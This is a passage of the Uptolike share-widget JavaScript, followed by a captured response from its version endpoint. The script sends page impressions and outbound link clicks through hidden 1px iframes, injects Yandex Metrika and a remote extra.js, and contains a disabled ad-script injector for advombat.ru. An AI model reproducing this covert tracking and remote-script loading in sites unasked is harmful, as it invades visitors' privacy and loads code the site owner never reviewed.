        Storage.superclass._initComponent.apply(this, arguments);
        this._buffer = {};
        this._ls = null;
        try {
            this._ls = window.localStorage
        } catch (b) {}
    },
    set: function (key, value) {
        if (this.isEnabled()) {
            try {
                if (!value || value && isArray(value) && !value.length) {
                    this.remove(key);
                }
                else {
                    this._ls.setItem(this._getLsKey(key), JSON.stringify(value));
                }
            } catch (e) {}
        }

    },
    get: function (key) {
        if (this.isEnabled()) {
            try {
                return JSON.parse(this._ls.getItem(this._getLsKey(key)))
            } catch (c) {}
        }
        return null
    },
    remove: function (key) {
        if (this.isEnabled()) {
            try {
                this._ls.removeItem(this._getLsKey(key))
            } catch (c) {}
        }
    },
    isEnabled: function () {
        return this._ls && window.JSON && "object" == typeof this._ls && "object" == typeof window.JSON
    },
    _getLsKey: function (key) {
        return "__utl_zp" + this.counterId + "_" + key
    }
});


var BaseSender = Obj.inherit({

    senderTypes: ["htmlfile", "xhr", "img"],
    postParams: [],
    _initComponent: function () {

        this._htmlfile = this._createHtmlfile();
        this._senders = {
            htmlfile: this._sendByHtmlfile,
            xhr: this._sendByXhr,
            img: this._sendByImg
        }
    },
    send: function (zpHandlerUrl, requestParams, callback, context) {
        callback = callback || function () {};
        var requestParams = this._createRequestParams(zpHandlerUrl, requestParams);
        for (var i = 0; i < this.senderTypes.length && !this._senders[this.senderTypes[i]].call(this, requestParams, callback, context); i++);
    },

    _sendByHtmlfile: function (requestParams, context, callback) {
        if (this._htmlfile) {
            this._submitForm(this._htmlfile, requestParams, "application/x-www-form-urlencoded", context, callback);
            return true;
        }
        else {
            return false;
        }
    },

    _sendByXhr: function (requestParams, context, callback) {
        if ("XMLHttpRequest" in window) {
            var xhr = new XMLHttpRequest;
            xhr.open(requestParams.method, requestParams.url, !0);
            if ("POST" == requestParams.method) {
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
            }
            setTimeout(function() {xhr.send(requestParams.postBody);}, 50);

            var invokeCallBackFN = function () {
                if (4 == xhr.readyState) {
                    context.call(callback);
                }
                else {
                    setTimeout(invokeCallBackFN, 50);
                }
            };
            setTimeout(invokeCallBackFN, 50);
            return true;
        }
        return false
    },
    _sendByImg: function (requestParams, callback, context) {
        var img = new Image;
        img.onload = function () {
            callback.call(context);
        };
        img.src = requestParams.onlyGetUrl;
        return true
    },

    _submitForm: function (document, requestParams, encType, callback, context) {
        var iframeName = "ifr" + Math.round(1E10 * Math.random()),
            formWrapper = document.createElement("div");
        formWrapper.style.position = "absolute";
        formWrapper.style.left = "-99999px";
        formWrapper.style.top = "-99999px";
        var formContent = ['<iframe name="', iframeName, '"></iframe>', '<form action="', requestParams.url, '" method="' + requestParams.method + '" target="',
            iframeName, '" enctype="', encType, '">'
        ];

        for (var param in requestParams.postParams) {
            if (requestParams.hasOwnProperty(param)) {
                appendRight(formContent, '<textarea name="', param, '"></textarea>')
            }
        }
        appendRight(formContent, "</form>");

        formWrapper.innerHTML = formContent.join("");
        document.body.appendChild(formWrapper);

        var form = formWrapper.getElementsByTagName("form")[0];
        var iframe = formWrapper.getElementsByTagName("iframe")[0];

        for (param in requestParams.postParams) {
            if (requestParams.postParams.hasOwnProperty(param)) {
                form[param].value = requestParams.postParams[param];
            }
        }
        iframe.onload = function () {
            iframe.onload = null;
            callback.call(context)
        };
        form.submit();
        setTimeout(function () {
            document.body.removeChild(formWrapper)
        }, 1E4);
    },


    _createRequestParams: function (href, parameters) {
        var sendViaGet = {}, sendViaPost = {};
        forEachKey(parameters, function (key, value) {
            if (inArray(this.postParams, key)){
                sendViaPost[key] = value
            } else {
                sendViaGet[key] = value
            }
        }, this);
        href += -1 < href.indexOf("?") ? "&" : "?";

        var hasPostData = !isEmptyObject(sendViaPost);

        return {
            method: hasPostData ? "POST" : "GET",
            url: href + param(sendViaGet),
            postBody: hasPostData ? param(sendViaPost) : null,
            postParams: sendViaPost,
            onlyGetUrl: href + param(parameters)
        }
    },
    _createHtmlfile: function () {
        try {
            if (window.ActiveXObject) {
                var a = new ActiveXObject("htmlfile");
                a.open();
                a.write("<html><body></body></html>");
                a.close();
                return a
            }
        } catch (b) {}
        return null
    }
});

var Sender = BaseSender.inherit({
    protocol: "http:",
    host: "w.uptolike.com",
    resource: "/",
    counterType: 0,
    retry: false,
    _initComponent: function () {
        Sender.superclass._initComponent.apply(this, arguments);
        if (this.retry) {
            this._storage = new Storage();
        }
    },
    send: function (requestParams, browserInfo, callback, context) {

        if (this.retry && this._storage.isEnabled()) {
            browserInfo.rqnl = browserInfo.rqnl || 0;
            browserInfo.rqnl++;

            requestParams["n"] = browserInfo.rqnl;

            for (var req = this._storage.get("retryReqs") || {}, h = 0; req[h];) h++;
            req[h] = {
                protocol: this.protocol,
                host: this.host,
                resource: this.resource,
                params: requestParams,
                browserInfo: browserInfo,
                time: +new Date
            };
            this._storage.set("retryReqs", req);
        }
        var handlerUrl = ['https:', "//", this.host, this.resource ].join("");
        var browserInfoJoined = [];

        if (browserInfo)
            for (var prop in browserInfo) {
                if (browserInfo.hasOwnProperty(prop) && browserInfo[prop]) {
                    browserInfoJoined.push(prop, browserInfo[prop]);
                }
            }

        if (browserInfoJoined.length>0) {
            requestParams["browser-info"] = browserInfoJoined.join(":")
        }

        if (this.counterType) {
            requestParams["cnt-class"] = this.counterType
        }
        if (scope) {
            requestParams["scope"] = scope;
        }

        return Sender.superclass.send.call(this, handlerUrl, requestParams, function () {
            if (this.retry && this._storage.isEnabled()) {
                var a = this._storage.get("retryReqs") || {};
                delete a[h];
                this._storage.set("retryReqs", a)
            }
            if (callback) {
                callback.apply(context, arguments)
            }
        }, this);
    }

});
Sender.retransmit = function () {
    var storage = new Storage();
    var retryReqs = storage.get("retryReqs") || {};
    storage.remove("retryReqs");
    forEachKey(retryReqs, function (prop, value) {
        if (value.time && value.time + 6E5 > +new Date) {
            new Sender({
                protocol: value.protocol,
                host: value.host,
                resource: value.resource,
                retry: true
            }).send(value.params, value.browserInfo);
        }
    });
};

if (window["__utl_retransmitted"]===undefined) {
    window["__utl_retransmitted"]=true;
    Sender.retransmit();
}



var ImpUtils = (function(){

    var iframeReadyListeners = [];
    var iframeInitialized = false;
    var iframe,rotatorHost;



    var fireFrameInitialized = function() {
        if (iframeInitialized) {
            return;
        }
        iframeInitialized = true;
        var listeners = iframeReadyListeners;
        iframeReadyListeners = [];
        for (var i = 0; i < listeners.length; i++) {
            listeners[i]();
        }
    };

    var on = function(action, listener) {
        if (window.addEventListener) {
            window.addEventListener(action, listener);
        } else {
            window.attachEvent('on' + action, listener);
        }
    };


    var ImpressionInstance = function(settings) {

        rotatorHost = settings.host || 'w.uptolike.com';

        iframe = document.createElement('iframe');

        iframe.style.width = "1px";
        iframe.style.height = "1px";
        iframe.style.position = "absolute";
        iframe.style.left = "-100px";
        iframe.style.top = "0";
        iframe.style.border = "none";

        var rotatorHost = rotatorHost || "w.uptolike.com";
var uptolike = uptolike || {};
uptolike.cnf = uptolike.cnf || {
    version : window["___utl_cnf_version_"+rotatorHost] || "v" + Math.random()
};


        iframe.src = 'https://' + rotatorHost + '/widgets/v1/impression.html?' + uptolike.cnf.version;

        document.body.appendChild(iframe);

        on('message', function(e) {
            if (e && e.data && (typeof e.data ==="string") && (e.data.substr(0, 1) === '{')) {
                try {
                    var data = JSON.parse(e.data);
                    if (data.action && data.action==='__utl_imp_utils_initialized') {
                        fireFrameInitialized();
                    }
                }
                catch(e) {

                }
            }
        });

    };



    ImpressionInstance.prototype.withInitialized = function(callback) {
        if (iframeInitialized) {
            callback();
        }
        else {
            iframeReadyListeners.push(callback);
        }
    };

    ImpressionInstance.prototype.sendImpression = function(settings){
        var impFlag = "__utl_imp_flag_" + settings.params.pid;
        if (!window[impFlag]) {
            //IMP

            settings.params.ttl = window.btoa(encodeURIComponent(settings.params.ttl || document.title));
            settings.params.ref = document.referrer;
            settings.params.url = settings.params.url || window.location.href;
            settings.params.rnd = Math.random();

            if (!settings.params['ref']) {
                delete settings.params['ref'];
            }

            iframe.contentWindow.postMessage(JSON.stringify({action:'__utl_send_imp', settings: settings}), '*');
            //utils.sendImpression();
            window[impFlag] = true;
            //uptolike.trace("Sent impression");
        }
    };

    var createInstance = function (settings)  {
        return new ImpressionInstance(settings);
    };

    return {
        init : function(settings) {
            if (!window['__utl_imp_instance']) {
                window['__utl_imp_instance'] = createInstance(settings);
            }
        },
        instance: function () {
            this.init();
            return window['__utl_imp_instance'];
        }
    };

})();



    function ready(callback) {
        var done = false, top = true,

            doc = win.document, root = doc.documentElement,

            add = doc.addEventListener ? 'addEventListener' : 'attachEvent',
            rem = doc.addEventListener ? 'removeEventListener' : 'detachEvent',
            pre = doc.addEventListener ? '' : 'on',

            init = function(e) {
                if (e.type == 'readystatechange' && doc.readyState != 'complete') return;
                (e.type == 'load' ? win : doc)[rem](pre + e.type, init, false);
                if (!done && (done = true)) callback.call(win, e.type || e);
            },

            poll = function() {
                try { root.doScroll('left'); } catch(e) { setTimeout(poll, 50); return; }
                init('poll');
            };

        if (doc.readyState == 'complete') callback.call(win, 'lazy');
        else {
            if (doc.createEventObject && root.doScroll) {
                try { top = !win.frameElement; } catch(e) { }
                if (top) poll();
            }
            doc[add](pre + 'DOMContentLoaded', init, false);
            doc[add](pre + 'readystatechange', init, false);
            win[add](pre + 'load', init, false);
        }

    }


    function viewport() {
        var e = window, a = 'inner';
        if ( !( 'innerWidth' in window ) ) {
            a = 'client';
            e = document.documentElement || document.body;
        }
        return { width : e[ a+'Width' ] , height : e[ a+'Height' ] }
    }


    function withVersionLoaded(callback) {

        var utlCacheVersionKey = "___utl_cnf_version_"+options.host;
        var utlCacheRequestedKey = "___utl_cnf_version_req_"+options.host;
        var utlCacheCallbacksKey = "___utl_cnf_version_cb_"+options.host;

        function invokeCallbacks(version) {
            var callbacks = window[utlCacheCallbacksKey];
            window[utlCacheCallbacksKey] = [];
            for (var i = 0; i < callbacks.length; i++) {
                callbacks[i](version);
            }

        }

        if (window[utlCacheVersionKey]) {
            callback(window[utlCacheVersionKey]);
        }
        else {
            window[utlCacheCallbacksKey] = window[utlCacheCallbacksKey] || [];
            window[utlCacheCallbacksKey].push(callback);

            if (!window[utlCacheRequestedKey]) {
                window[utlCacheRequestedKey] = true;
                JSONP.get("https://"+options.host+"/widgets/v1/version.js", {}, function(data) {
                    window[utlCacheVersionKey] = data;
                    invokeCallbacks(data);
                }, "cb", function() {
                    window[utlCacheVersionKey] = "0";
                    invokeCallbacks("0");
                });

            }
        }
    }



    //   INITIALIZATION


    var viewId = window[utlViewIDKey];
    var projectId = options.pid;



    if (options["extMet"]===false) {
if (!window["__utl__ext__counters"]) {

    window["__utl__ext__counters"] = true;

    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter23414332 = new Ya.Metrika({id:23414332,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
}

;
(function() {
    return;
    if (window["__utl_advombat"]) {
        return;
    }

    window["__utl_advombat"] = true;
    var src = encodeURIComponent(window.document.URL),
        ref = encodeURIComponent(window.document.referrer),
        protocol = window.location.protocol,
        url = (protocol != 'http:' && protocol != 'https:' ? 'http:' : protocol) +
            '//advombat.ru/0.js?pid=UPTOLIKE&src=' + src + '&ref=' + ref + '&_t=' + new Date().getTime();
    (function(url){
        var iframe = document.createElement('iframe');
        (iframe.frameElement || iframe).style.cssText = "width: 0; height: 0; border: 0; position: absolute; left: -100px; top: 0;";
        var where = document.getElementsByTagName('script');
        where = where[where.length - 1];
        where.parentNode.insertBefore(iframe, where);
        var doc = iframe.contentWindow.document;
        doc.open().write('<body onload="' +
            'var js = document.createElement(\'script\');'+
            'js.src = \'' + url +'\';' +
            'document.body.appendChild(js);">');
        doc.close();
    })(url);

})();

    }

    var utlCacheVersion = Math.random();

    withVersionLoaded(function(version) {
        utlCacheVersion = version;
        win["uptolike"] = win["uptolike"] || {};
        win["uptolike"].cnf = win["uptolike"].cnf || {};
        win["uptolike"].cnf.version = version;

        ready(function() {

            var sw = screen.width, sh = screen.height;
            var vp = viewport();
            var vw = vp.width, vh = vp.height;

            var hasFlash = false;
            try {
                var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
                if(fo) hasFlash = true;
            }catch(e){
                if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = true;
            }

            ImpUtils.init({
                host: options.host
            });
            ImpUtils.instance().withInitialized(function(){
                //console.log('Imp utils initialized, send impression');
                ImpUtils.instance().sendImpression({
                    path:  options.imp,
                    params: {
                        pid: options["pid"],
                        fl: hasFlash,
                        sw: sw,
                        sh: sh,
                        vw: vw,
                        vh: vh,
                        vp: viewId
                    }
                });
            });

            var rotatorHost = options.host;
            var projectId = options.pid;

            var exclExtCommon =  options.exclExt;
/*
*/

var rotatorHost = rotatorHost || "w.uptolike.com";
var projectId = projectId || 0;
var rotatorHost = rotatorHost || "w.uptolike.com";
var uptolike = uptolike || {};
uptolike.cnf = uptolike.cnf || {
    version : window["___utl_cnf_version_"+rotatorHost] || "v" + Math.random()
};

if (!exclExtCommon) {
(function() {

    var installMarker = "utl_ext_req_"+rotatorHost;
    if (window[installMarker]) {
        return;
    }
    window[installMarker] = true;

    var el = document.createElement("script");
    el.type = "text/javascript";
    el.charset = 'utf-8';
    el.async = 'true';
    el.src = "https://" + rotatorHost + "/widgets/v1/extra.js?rnd="+Math.random();

    el.isLoaded = false;
    document.getElementsByTagName('head')[0].appendChild(el);

})();
}
(function() {

    var EventSender = Sender.inherit({
        retry: true,
        postParams: ["site-info"],
        senderTypes: ["htmlfile", "xhr", "img"],

        sendClickLink: function (url, text, options) {
            //console.log("Caught ext click");
            this._hitExt(url, text, window.document.location.href, null, options)
        },

        _hitExt: function (url, text, localHref, d, options, browserInfo, callback, context) {
            options = options || {};
            browserInfo = browserInfo || {};

            var requestParams = {};
            if (options.ar && !options.onlyData) {
                localHref = this._prepareHitUrl(localHref);
                url = this._prepareHitUrl(url)
            }
            options.reqNum = !0;
            var trimmed = trim(localHref, 2048);
            if (trimmed){
                requestParams["ref"] = trimmed
            }

            requestParams.pid = projectId;
            requestParams.vp = viewId;
            requestParams.url = trim(url, 2048);
            requestParams.rnd = Math.random();

                    this.send(requestParams, browserInfo, callback, context);
        },
        _prepareHitUrl: function (url) {
            var host = window.document.location.host,
                localHref = window.document.location.href;
            if (!url) return localHref;
            if (-1 != url.search(/^\w+:\/\//)) {
                return url;
            }
            var firstChar = url.charAt(0),
                idx;
            if ("?" == firstChar) {
                idx = localHref.search(/\?/);
                if (idx == -1) {
                    return localHref + url;
                }
                else {
                    return localHref.substr(0, idx) + url;
                }
            }
            if ("#" == firstChar) {
                idx = localHref.search(/#/);
                if (idx == -1) {
                    return localHref + url;
                }
                else {
                    return localHref.substr(0, idx) + url;
                }
            }
            if ("/" == firstChar) {
                idx = localHref.search(host);
                if (idx != -1) {
                    return localHref.substr(0, idx + host.length) + url
                }
            } else {
                host = localHref.split("/");
                host[host.length - 1] = url
                return host.join("/");
            }
            return url
        }

    });



    var eventSender = new EventSender({
        protocol: window.document.location.protocol,
        host:rotatorHost,
        counterType: "zp",
        resource: "/widgets/v1/zp/clk"
    });


    function getHostname(url) {
        var a = window.document.createElement('a');
        a.href = url;
        return a.hostname;
    }


    function attachEvent(doc, event, handler, phase) {
        doc.addEventListener ? doc.addEventListener(event, handler, !! phase) : doc.attachEvent &&
            doc.attachEvent("on" + event, handler)
    }

    function sendClick(event) {
        var target = event.target||event.srcElement;
        if (target) {
            var tagName = target.nodeName;
            var href = "" + target.href;
            var url= href ? href.split(/\?/)[0] : "";
            var text = target.innerHTML ? target.innerHTML.toString().replace(/<\/?[^>]+>/gi, "") : "";
            var hostname = getHostname(href);
            if (tagName==='A' && localDomain!==hostname && href.search(/^https?:/i)>=0) {
                iframe.contentWindow.postMessage({action: "store_link", event: {href: href, text: text, params: {pid: projectId, viewId: viewId, ref: localHref}}}, "*");
                eventSender.sendClickLink(href, text, {});
            }
        }

    }


    function ready(callback) {
        var done = false, top = true,

            doc = window.document, root = doc.documentElement,

            add = doc.addEventListener ? 'addEventListener' : 'attachEvent',
            rem = doc.addEventListener ? 'removeEventListener' : 'detachEvent',
            pre = doc.addEventListener ? '' : 'on',

            init = function(e) {
                if (e.type == 'readystatechange' && doc.readyState != 'complete') return;
                (e.type == 'load' ? window : doc)[rem](pre + e.type, init, false);
                if (!done && (done = true)) callback.call(window, e.type || e);
            },

            poll = function() {
                try { root.doScroll('left'); } catch(e) { setTimeout(poll, 50); return; }
                init('poll');
            };

        if (doc.readyState == 'complete') callback.call(window, 'lazy');
        else {
            if (doc.createEventObject && root.doScroll) {
                try { top = !window.frameElement; } catch(e) { }
                if (top) poll();
            }
            doc[add](pre + 'DOMContentLoaded', init, false);
            doc[add](pre + 'readystatechange', init, false);
            window[add](pre + 'load', init, false);
        }

    }




    var localDomain = window.document.location.hostname;
    var localHref = window.document.location.href;

    var viewId = window[utlViewIDKey];


    if (window["__utl_zp_clk_inst"]) {
        return;
    }
    window["__utl_zp_clk_inst"] = true;

    var iframe;

    function install() {

        iframe = window.document.createElement("iframe");
        iframe.src = "https://"+rotatorHost+"/widgets/v1/zp/support.html";
        iframe.style.width = "1px";
        iframe.style.height = "1px";
        iframe.style.left = "-100px";
        iframe.style.top = "-100px";
        iframe.style.position = "absolute";
        iframe.style.margin = "0";
        iframe.style.border = "0";

        window.document.body.appendChild(iframe);

        attachEvent(window.document, "click", function(event) {
            sendClick(event);
        });

    }


    function checker() {
        if (window.document.body) {
            install();
        }
        else {
            setTimeout(checker, 1000);
        }
    }

    setTimeout(checker, 1000);



})()

        });
    });






})(window, {
    "host": "w.uptolike.com",
    "imp":"/widgets/v1/zp/imp",
    "support":"/widgets/v1/zp/support",
    "clk":"/widgets/v1/zp/clk",
    "pid":"tl595d257c30b6d7c7326d66bb35c6c9875fefd772",
    "extMet": false,
    "exclExt": false
});


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762867777970941
body_size: 396
content:
cb__utl_cb_share_1762867777970941('1ea92d09c43527572b24fe052f11127b');